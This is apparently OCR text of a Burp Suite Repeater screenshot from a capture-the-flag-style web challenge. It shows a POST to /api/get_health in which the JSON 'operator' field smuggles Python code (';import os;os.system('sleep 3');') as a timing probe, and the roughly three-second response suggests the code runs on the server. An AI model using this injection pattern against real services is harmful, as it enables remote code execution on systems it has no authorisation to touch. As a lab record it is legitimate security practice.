 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://64.227.41.190:32280 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 64.227.41.190:32280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://64.227.41.190:32280/
8 Content-Type: application/json
9 Origin: http://64.227.41.190:32280
10 Content-Length: 90
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"45",
"operator":";import os;os.system('sleep 3');"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Wed, 26 Oct 2022 20:09:50 GMT
4 Content-Type: application/json
5 Content-Length: 16
6 Connection: close
7
8 {
"message":100
}
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 181 bytes | 3,102 millis